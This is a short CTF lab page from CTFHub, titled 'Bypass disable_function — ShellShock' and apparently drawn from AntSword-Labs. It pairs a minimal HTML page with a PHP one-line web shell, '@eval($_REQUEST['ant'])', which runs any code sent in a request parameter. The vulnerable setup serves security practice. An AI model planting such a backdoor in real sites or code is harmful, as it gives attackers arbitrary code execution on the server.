 CTFHub Bypass disable_function —— ShellShock
本环境来源于AntSword-Labs
<!DOCTYPE html>
<html>
<head>
    <title>CTFHub Bypass disable_function —— ShellShock</title>
    <meta charset="UTF-8">
</head>
<body>
<h1>CTFHub Bypass disable_function —— ShellShock</h1>
<p>本环境来源于<a href="https://github.com/AntSwordProject/AntSword-Labs">AntSword-Labs</a></p>
</body>
</html>
<?php
@eval($_REQUEST['ant']);
show_source(__FILE__);
?>